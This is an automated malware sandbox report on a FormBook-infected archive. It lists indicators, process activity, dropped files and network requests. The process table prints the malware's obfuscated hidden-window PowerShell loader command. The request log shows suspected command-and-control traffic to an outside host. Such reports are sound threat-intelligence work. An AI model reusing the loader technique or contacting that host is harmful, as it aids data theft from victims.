



| File name: | ANALIZA COMENZILOR NOI.IMG.tar.gz |
| Full analysis: | https://app.any.run/tasks/aa156d59-35c0-4e1a-9b8f-c213b8a4e9dc |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | May 16, 2025, 08:49:36 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/gzip |
| File info: | gzip compressed data, from Unix, original size modulo 2^32 1320960 |
| MD5: | 92671B03620C1DCACF9D8C1F1D509EDE |
| SHA1: | 9AE4A722BC1C48D79890DE01A6A6AD3300AAD399 |
| SHA256: | 16516FF7C5F3D7EA5C66BFB95F041901FBEA749037AC30B1902F96290785C54E |
| SSDEEP: | 24576:8EfGk2mFV73Rqe0Sq9A4QFKlYdseLxZECw0adV/3/Jvp/7dMHG4/a2vm6mmYW:8EfGk2mFV73Rqe0Sq9A4QFKlYdseVZEI |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
FORMBOOK has been detected (SURICATA)
- WinRAR.exe (PID: 4776)
Actions looks like stealing of personal data
- dfrgui.exe (PID: 7636)
SUSPICIOUS
Image mount has been detect
- explorer.exe (PID: 5492)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 4776)
- Enclisis.bat (PID: 7052)
- Enclisis.bat (PID: 2852)
Starts application with an unusual extension
- explorer.exe (PID: 5492)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
Starts POWERSHELL.EXE for commands execution
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 7884)
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 1228)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
Suspicious files were dropped or overwritten
- powershell.exe (PID: 7920)
Executable content was dropped or overwritten
- powershell.exe (PID: 7920)
INFO
Reads security settings of Internet Explorer
- explorer.exe (PID: 5492)
- dfrgui.exe (PID: 7636)
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 4776)
Reads the computer name
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 7884)
- Enclisis.bat (PID: 7052)
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 1228)
- Enclisis.bat (PID: 2852)
Manual execution by a user
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 7884)
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 1228)
Checks supported languages
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 7884)
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 1228)
- Enclisis.bat (PID: 7052)
- Enclisis.bat (PID: 2852)
Creates files or folders in the user directory
- ANALIZA COMENZILOR NOI-pdf.bat (PID: 7884)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7920)
- powershell.exe (PID: 1184)
The executable file from the user directory is run by the Powershell process
- Enclisis.bat (PID: 7052)
- Enclisis.bat (PID: 2852)
Checks proxy server information
- Enclisis.bat (PID: 7052)
- slui.exe (PID: 1912)
- Enclisis.bat (PID: 2852)
Reads the software policy settings
- slui.exe (PID: 7280)
- slui.exe (PID: 1912)
The sample compiled with english language support
- powershell.exe (PID: 7920)
Create files in a temporary directory
- dfrgui.exe (PID: 7636)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | (none) |
| ModifyDate: | 0000:00:00 00:00:00 |
| ExtraFlags: | (none) |
| OperatingSystem: | Unix |
Total processes
144
Monitored processes
15
Malicious processes
2
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1184 | powershell.exe -windowstyle hidden "$Skildpaddesuppe162=GC -Raw 'C:\Users\admin\AppData\Roaming\overbound\splidsendes\Forjasket154.Sho64';$dunderheadedness=$Skildpaddesuppe162.SubString(4550,3);.$dunderheadedness($Skildpaddesuppe162)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | ANALIZA COMENZILOR NOI-pdf.bat | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1228 | "D:\ANALIZA COMENZILOR NOI-pdf.bat" | D:\ANALIZA COMENZILOR NOI-pdf.bat | — | explorer.exe | |||||||||||
User: admin Company: korsbaand germanism towermen Integrity Level: MEDIUM Exit code: 4294967295 Version: 1.3.0.0 Modules
| |||||||||||||||
| 1912 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2852 | "C:\Users\admin\AppData\Local\Temp\Enclisis.bat" | C:\Users\admin\AppData\Local\Temp\Enclisis.bat | powershell.exe | ||||||||||||
User: admin Company: korsbaand germanism towermen Integrity Level: MEDIUM Exit code: 0 Version: 1.3.0.0 Modules
| |||||||||||||||
| 3240 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4776 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\ANALIZA COMENZILOR NOI.IMG.tar.gz" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 5492 | C:\WINDOWS\Explorer.EXE | C:\Windows\explorer.exe | — | — | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7052 | "C:\Users\admin\AppData\Local\Temp\Enclisis.bat" | C:\Users\admin\AppData\Local\Temp\Enclisis.bat | powershell.exe | ||||||||||||
User: admin Company: korsbaand germanism towermen Integrity Level: MEDIUM Exit code: 0 Version: 1.3.0.0 Modules
| |||||||||||||||
| 7248 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7280 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
28 876
Read events
28 813
Write events
57
Delete events
6
Modification events
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\5\ApplicationViewManagement\W32:00000000000602A2 |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456BFA0DB55E4278845B426357D5B5F97B3 | |||
| (PID) Process: | (4776) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.IMG\OpenWithProgids |
| Operation: | write | Name: | Windows.IsoFile |
Value: | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\CPC\Volume\{31c56da5-4a07-11e8-b43b-5254004aad11} |
| Operation: | write | Name: | Data |
Value: D60D0000000000000100000010000000110000800000000000000030100000802000000007024801FE00000031000000A19E17BF00000000000000000F0000000000000000000000000000000000000000005C005C003F005C00530043005300490023004300640052006F006D002600560065006E005F004D007300660074002600500072006F0064005F005600690072007400750061006C005F004400560044002D0052004F004D002300320026003100660034006100640066006600650026003000260030003000300030003000310023007B00350033006600350036003300300064002D0062003600620066002D0031003100640030002D0039003400660032002D003000300061003000630039003100650066006200380062007D0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005C005C003F005C0056006F006C0075006D0065007B00330031006300350036006400610035002D0034006100300037002D0031003100650038002D0062003400330062002D003500320035003400300030003400610061006400310031007D005C0000004400650073006B0074006F007000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000005500440046000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000007B00380045003700420044003500390033002D0036004500360043002D0034004300350032002D0038003600410036002D003700370031003700350034003900340044004400380045007D005C004D0053005600480044004800420041005C0031002600330030003300300045003800330026003000260030003100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF0000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\MountPoints2\CPC\Volume\{31c56da5-4a07-11e8-b43b-5254004aad11} |
| Operation: | write | Name: | Generation |
Value: 1 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\Control Panel\Desktop |
| Operation: | write | Name: | TranscodedImageCount |
Value: 1 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | NodeSlots |
Value: 02020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202020202 | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU |
| Operation: | write | Name: | MRUListEx |
Value: 04000000030000000E00000000000000100000000F0000000C0000000D0000000B000000050000000A000000090000000800000001000000070000000600000002000000FFFFFFFF | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\BagMRU\4 |
| Operation: | write | Name: | MRUListEx |
Value: 020000000000000004000000050000000100000003000000FFFFFFFF | |||
| (PID) Process: | (5492) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Internet Explorer\Toolbar |
| Operation: | write | Name: | Locked |
Value: 1 | |||
| (PID) Process: | (4776) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
Executable files
1
Suspicious files
9
Text files
12
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7884 | ANALIZA COMENZILOR NOI-pdf.bat | C:\Users\admin\AppData\Roaming\overbound\splidsendes\Antitumor.Bar | binary | |
MD5:DB7885238AFDC2E805C85751D222AB89 | SHA256:E99ECA3DBEBFF59F061BBC3F8CAB17BCB1107E40FD16936A545991C54C9F9AAC | |||
| 7884 | ANALIZA COMENZILOR NOI-pdf.bat | C:\Users\admin\AppData\Roaming\overbound\splidsendes\Provisioned\Vaskbare107.hea | binary | |
MD5:3E1932010ABA8110888A98E568E0DCD3 | SHA256:70629FB811D1B3DC5479F3BAC23D00406048CC81A30AABE2C173EBDF9D092335 | |||
| 7884 | ANALIZA COMENZILOR NOI-pdf.bat | C:\Users\admin\AppData\Roaming\overbound\splidsendes\Provisioned\sammel.ini | text | |
MD5:C2F8C65F0A6F6B959341B4341DB202A3 | SHA256:1A3C406C11DE1A37810879E739733031A0FE6D5192507800D4C6394F187D6E9D | |||
| 7920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vfshzvdi.d0h.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7884 | ANALIZA COMENZILOR NOI-pdf.bat | C:\Users\admin\AppData\Roaming\overbound\splidsendes\Provisioned\politiinspektrers.txt | binary | |
MD5:5A3D072C03D7535A96647137E7C90649 | SHA256:1A8659DB02BD919D756C33E5B0E574902499C1EACAA569E4743CAB2D8ABEA3AB | |||
| 5492 | explorer.exe | C:\Users\admin\AppData\Local\Microsoft\PenWorkspace\DiscoverCacheData.dat | binary | |
MD5:E49C56350AEDF784BFE00E444B879672 | SHA256:A8BD235303668981563DFB5AAE338CB802817C4060E2C199B7C84901D57B7E1E | |||
| 7884 | ANALIZA COMENZILOR NOI-pdf.bat | C:\Users\admin\AppData\Roaming\overbound\splidsendes\Forjasket154.Sho64 | text | |
MD5:C1A13AC1FB8672D8895654BBBCA2897F | SHA256:7319297F698CA69FD6506619BB2603A4B0A8BE9C8D582EC2067DD5D5DBAE8110 | |||
| 7920 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4sf3guvy.100.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7884 | ANALIZA COMENZILOR NOI-pdf.bat | C:\Users\admin\AppData\Roaming\overbound\splidsendes\Provisioned\roadbeds.mer | binary | |
MD5:FC40DB958F731503967CD381C75B2F21 | SHA256:804411455485F1883E3D8767D087A85E508A61B9221FF40A5A79A6A22B818911 | |||
| 7884 | ANALIZA COMENZILOR NOI-pdf.bat | C:\Users\admin\AppData\Roaming\overbound\splidsendes\Provisioned\aquaplane.txt | text | |
MD5:8AFB0488FE2D10A9D877C4EBC89640D9 | SHA256:9C3362F273CBB6A08E8D0D8DFADF6115780815A7BFB061DB50239EC8A6C8E425 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
31
TCP/UDP connections
56
DNS requests
22
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.20.245.136:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
780 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
780 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
4776 | WinRAR.exe | GET | 200 | 13.248.169.48:80 | http://www.buildertools.xyz/yb7c/?3w1ko=aaHEqbXFcqTp&qY1ur=V6YiQK6z5Zv4Fwyc0y08M09n+hsBhDLmqxVxlBwEUoDk5wHRhfbEb7JvLYqQUCb2qqnNpFChhNFM9k2KF7DwC15V4s75/CE5HHHNQCY8nkKGwZdujainhZWWHuB3zquzZW3PZn8= | unknown | — | — | unknown |
